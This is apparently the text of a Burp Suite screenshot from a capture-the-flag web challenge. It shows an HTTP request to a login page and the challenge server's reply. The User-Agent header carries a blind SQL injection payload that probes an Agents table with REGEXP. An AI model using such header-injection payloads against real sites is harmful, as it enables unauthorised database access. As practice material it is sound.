 Send Cancel < | ▼ > | ▼ Target: https://agents.2020.chall.actf.co ?
Request
Raw Headers Hex
GET /login HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: ' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^[a-z]' LIMIT 0,1); --
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 218
Content-Type: text/html; charset=utf-8
Date: Sun, 15 Mar 2020 22:55:40 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>hey! close, but no bananananananananana!!!! (there are many secret
agents of course)</p>
</body>
</html>